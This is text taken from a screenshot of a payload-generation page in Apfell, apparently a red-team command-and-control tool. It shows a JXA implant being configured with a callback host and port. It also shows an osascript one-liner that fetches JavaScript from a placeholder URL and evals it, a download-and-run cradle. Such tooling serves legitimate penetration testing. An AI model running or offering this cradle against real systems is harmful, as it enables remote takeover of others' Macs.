 Apfell Operations Payloads Attacks API Logout (alice)
Generate an apfell-jxa payload
Callback Host 192.168.0.119
Callback Port 80
Obfuscation
Output Directory /home/appy/Desktop/example.js Full Path
Callback Interval 10 Time in seconds
Create Payload
Successfully created payload.
This payload can be executed as follows:
• osascript -l JavaScript /home/appy/Desktop/exar
• osascript /home/appy/Desktop/exar
• osascript -l JavaScript -e "eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding($.NSData.dataWithContentsOfURL($.NSURL.URLWithString('HTTP://HOST_YOUR_FILE/FILE_NAME')),$.NSUTF8StringEncoding)));"